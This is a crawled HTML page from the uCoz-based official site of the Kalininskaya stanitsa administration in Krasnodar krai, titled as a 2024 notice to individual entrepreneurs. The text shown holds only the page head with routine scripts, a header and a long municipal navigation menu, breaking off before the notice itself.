

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2024-06-27-4854
body_size: 13905
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Уважаемые индивидуальные предприниматели Калининского сельского поселения! - 27 Июня 2024 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.7235490888995"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"150613675672115571757","site":{"id":"0adm-kalina","host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai"},"module":"news","language":"ru","uLightboxType":1,"sign":{"3125":"Закрыть","7253":"Начать слайд-шоу","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."},"layerType":7,"country":"US"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
